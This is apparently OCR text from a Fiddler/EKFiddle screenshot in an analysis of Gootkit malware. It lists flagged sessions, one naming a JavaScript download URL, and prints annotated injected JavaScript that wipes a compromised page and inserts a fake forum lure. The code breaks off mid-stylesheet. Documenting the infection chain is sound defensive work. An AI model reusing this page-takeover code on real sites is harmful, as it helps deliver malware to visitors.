 Progress Telerik Fiddler Web Debugger - EKFiddle v.1.0.5
File Edit Rules Tools View Help EKFiddle
WinConfig Replay Go Stream Decode Keep: All sessions Any Process
Protocol Host URL Body Comments
HTTPS www. .net /?a599702=1192501 5,022 Gootkit (template) [HTML/JS
HTTPS docs.anscommerce.com /view.php?id=7265346937545869... 1,679 Gootkit (JS download) [URI]
Progress Telerik Fiddler Session #5 - https://www .net/?a599702=1192501
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
1 function remove(elem) {
2 if (!elem)
3 return;
Erase existing content
4 elem.parentNode.removeChild(elem);
5 }
6 if (!document.all)
7 document.all = document.getElementsByTagName("*")
8 for (i = 0; i < document.all.length; i++) {
9 if (document.all[i].tagName == "BODY" || document.all[i].tagName == "
HTML") {}
10 else {
11 remove(document.all[i]);
12
Insert fake forum template in DOM
13 }
14 document.body.innerHTML = '<html><head><title>jubiläumszuwendung
tarifvertrag ig metall nrw</title><style type="text/css">html,body{margin:
0;padding:0;width:100%;height:100%}body{min-height:100%;height:auto!
important;height:100%;position:relative}#header a{text-decoration:none;
color:#fff;text-decoration:none;background-color:transparent;font-size:
16px!important}#header{height:3em;width:100%;height:70px;background:#
24292e;font-size:20px;font-family:Arial,sans-serif;color:#fff;text-align:
right}#header2{height:3em;width:100%;height:40px;background:#f5f5f5;font-
size:20px;font-family:Arial,sans-serif;color:#fff;text-align:center;border-
bottom:1px solid #e1e1e2}#header2 a{color:#212426;text-decoration:none;
font-size:14px;white-space:nowrap;padding:0 45px;line-height:44px}#inner{
margin:auto;text-align:center}#content{padding-bottom:2.5em;width:100%}#
footer{height:2.5em;width:100%;position:absolute;bottom:0;font-size:12px!
important;text-align:center}#footer a{color:#0366d6;text-decoration:none;
background-color:transparent;padding:0 20px}#glob{background:#fff;width:80%
;margin:auto;border-color:#d1d5da;border-style:solid;border-width:1px;box-
0:0 QuickFind... Find & Replace Readonly